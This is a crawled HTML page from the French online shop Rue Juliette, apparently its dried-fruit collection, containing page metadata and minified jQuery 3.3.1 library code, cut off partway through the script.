

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruejuliette.com/collections/fruits-secs
body_size: 65842
content:
<!doctype html>
<html lang="fr">
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1">
<meta name="theme-color" content="#ff384f">
<title>Fruits secs | Rue Juliette</title> 

<link rel="canonical" href="https://www.ruejuliette.com/collections/fruits-secs" />


<meta name="description" content="" />


<link rel="shortcut icon" href="//www.ruejuliette.com/cdn/shop/files/logo-icon-rue-juliette_32x32.png?v=1613726768" type="image/png">





<meta property="og:site_name" content="Rue Juliette">
<meta property="og:url" content="https://www.ruejuliette.com/collections/fruits-secs">
<meta property="og:title" content="Fruits secs">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Rue Juliette">





<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Fruits secs">
<meta name="twitter:description" content="Rue Juliette">

<link href="//www.ruejuliette.com/cdn/shop/t/11/assets/theme.scss.css?v=81262481821423693681763665882" rel="stylesheet" type="text/css" media="all" />

<script>
console.log('rue-juliette.myshopify.com | Avenue v1.4.4')
var pReady = [], $ = function(f) {pReady.push(f)}, theme = {};
// jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return 